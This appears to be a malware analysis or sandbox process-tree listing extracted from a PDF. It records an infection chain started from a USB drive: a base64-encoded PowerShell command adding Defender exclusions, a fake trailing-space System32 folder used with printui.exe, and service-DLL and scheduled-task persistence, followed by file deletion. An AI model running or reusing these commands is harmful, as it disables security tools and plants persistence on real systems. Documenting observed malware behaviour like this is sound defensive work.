 wscript.exe
"C:\WINDOWS\System32\WScript.exe" "E:\rootdir\x817994.vbs"
cmd.exe
C:\WINDOWS\system32\cmd.exe /c ""E:\rootdir\x966060.bat" "
3
printui.exe
"C:\Windows \System32\printui.exe"
Command line
6
cmd.exe
cmd.exe /c powershell -Command "$dec = [System.Text.Encodin
g]::UTF8.GetString([System.Convert]::FromBase64String('QWRkL
U1wUHJlZmVyZW5jZSAtRXhjbHVzaW9uUGF0aCAiJGVudjpTe
XN0ZW1Ecml2ZVxXaW5kb3dzIFxTeXN0ZW0zMiI7DQpBZGQtT
XBQcmVmZXJlbmNlIC1FeGNsdXNpb25QYXRoICIkZW52OlN5c
3RlbURyaXZlXFdpbmRvd3NcU3lzdGVtMzIiOw==')); Invoke-Expre
ssion $dec;"
cmd.exe /c powershell -Command "Add-MpPreference -
ExclusionPath 'C:\Windows \System32'; Add-MpPreference -
ExclusionPath 'C:\Windows\System32';"
cmd.exe /c sc create x665422 binPath= "C:\Windows\System32
\svchost.exe -k DcomLaunch" type= own start= auto && reg add
HKLM\SYSTEM\CurrentControlSet\services\x665422\Param
eters /v ServiceDll /t REG_EXPAND_SZ /d "C:\Windows\Syst
em32\x665422.dat" /f && sc start x665422
cmd.exe /c start "" "C:\Windows\System32\console_zero.exe"
cmd.exe /c timeout /t 14 /nobreak && rmdir /s /q "C:\Windows
\"
cmd.exe /c timeout /t 16 /nobreak && del /q "C:\Windows\Syst
em32\svculdr64.dat"
console_zero.exe
cmd.exe /c schtasks /create /tn "console_zero" /sc ONLOGON
/tr "C:\Windows\System32\console_zero.exe" /rl HIGHEST /f
cmd.exe
conhost.exe
schtasks.exe
schtasks /create /tn "console_zero" /sc ONLOGON /tr "C:\Wind
ows\System32\console_zero.exe" /rl HIGHEST /f
6
conhost.exe
2
powershell.exe
powershell -Command "Add-MpPreference -ExclusionPath
'C:\Windows \System32'; Add-MpPreference -ExclusionPath 'C:\
Windows\System32';"
reg.exe
reg add HKLM\SYSTEM\CurrentControlSet\services\x665422\P
arameters /v ServiceDll /t REG_EXPAND_SZ /d "C:\Windows\
System32\x665422.dat" /f
2
sc.exe
sc create x665422 binPath= "C:\Windows\System32\svchost
.exe -k DcomLaunch" type= own start= auto
2
timeout.exe
chcp.com
conhost.exe
explorer.exe
explorer "..\USB Drive"
Command line
xcopy "C:\Windows\System32\printui.exe" "C:\Windows
\System32" /Y
2
xcopy.exe
xcopy "x209791.dat" "C:\Windows \System32" /Y